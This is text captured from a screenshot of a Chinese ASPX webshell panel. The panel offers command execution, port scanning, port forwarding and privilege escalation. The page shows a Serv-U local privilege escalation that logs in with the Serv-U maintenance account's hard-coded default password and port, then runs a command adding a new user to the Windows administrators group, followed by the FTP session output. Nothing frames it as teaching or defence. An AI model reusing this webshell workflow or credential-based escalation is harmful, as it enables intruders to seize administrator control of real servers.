 华盟ASPX - Windows Internet Explorer
http://192.168.1.3/db/1.aspx
Live Search
收藏夹 华盟ASPX 页面(P) 安全(S) 工具(O)
192.168.1.3:80(192.168.1.3)
注销 | 目录浏览 | 命令行 | 列IIS | 系统进程 | 系统服务 | 系统用户 | 系统变量 | 文件搜索 | SU提权 | 注册表操作 | 端口扫描 | 数据库连接 | Framework Ver : 2.0.50727.3053
端口转发
Serv-U Exec >>
UserName : PassWord : Port : 43958
localadministrator #l@$ak#.lk;0@P
CmdShell : cmd.exe /c net localgroup administrators aaa /add 执行
220 Serv-U FTP Server v6.4 for WinSock ready...
user localadministrator
331 User name okay, need password.
pass #l@$ak#.lk;0@P
230 User logged in, proceed.
SITE MAINTENANCE
230-Switching to SYSTEM MAINTENANCE mode.
230 Version=1
900-Type=Status
900 Server=Online
900-Type=License
900-DaysLeft=0
900-Status=KeyValid
900-CurAccounts=0
900-MaxAccounts=-1
900-CurDomains=0
900-MaxDomains=-1
900-MaxNrUsers=-1
900-VirPath=1
900-DiskQuota=1
900-Ratios=1